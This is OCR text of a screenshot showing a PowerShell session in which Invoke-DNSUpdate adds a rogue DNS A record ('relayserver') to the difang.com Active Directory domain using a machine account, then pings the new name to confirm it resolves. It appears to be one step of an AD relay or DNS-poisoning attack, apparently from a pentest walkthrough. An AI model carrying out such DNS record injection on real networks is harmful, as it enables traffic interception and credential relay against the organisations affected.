 管理员: 命令提示符 - powershell
PS C:\> .\Invoke-DNSUpdate.ps1
PS C:\> Invoke-DNSUpdate -DNSType A -DNSName relayserver.difang.com -DNSData 10.
95.14.211 -Username NewSPN$ -Realm difang.com
Enter password: *****************
[+] DNS update successful
PS C:\> ping relayserver
正在 Ping relayserver.difang.com [10.95.14.211] 具有 32 字节的数据:
来自 10.95.14.211 的回复: 字节=32 时间<1ms TTL=128
来自 10.95.14.211 的回复: 字节=32 时间<1ms TTL=128
来自 10.95.14.211 的回复: 字节=32 时间<1ms TTL=128
来自 10.95.14.211 的回复: 字节=32 时间<1ms TTL=128
10.95.14.211 的 Ping 统计信息:
数据包: 已发送 = 4, 已接收 = 4, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 0ms, 最长 = 0ms, 平均 = 0ms
PS C:\> _